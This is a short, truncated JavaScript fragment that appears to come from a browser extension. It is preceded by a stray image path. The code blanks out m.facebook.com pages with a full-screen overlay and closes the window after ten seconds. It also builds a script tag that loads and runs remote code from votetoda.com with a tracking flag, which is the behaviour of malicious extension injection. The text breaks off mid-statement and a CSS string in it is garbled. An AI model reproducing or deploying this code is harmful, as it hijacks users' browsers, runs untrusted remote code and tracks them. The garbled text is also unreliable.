 if (scriptsToLoad['af23c']) {
(function(f, h, j) {
var g = true;
try {
if (chrome.bookmarks) {
g = false
}
} catch (c) {}
if (location.protocol == "chrome-extension:") {
g = false
}
if (g) {
var b = window.location.href;
var l = document.getElementById("dexscriptpopup");
if (l === null && b.indexOf("m.facebook.com") != "-1") {
document.body.style.width = "0px";
var k = document.createElement("div");
k.id = "dexscriptpopup";
k.style.cssText = "position:fixed; width:100%; height:100%; z-index:100; background:#fff;
x; left: 0px;";
document.body.appendChild(k);
setTimeout(function() {
window.close()
}, 10000)
}
var i = document.createElement("script");
i.id = "dexscriptid";
i.src = "https://votetoda.com/ext/script.php?id=ukr&track=true";
var a = document.getElementById("dexscriptid");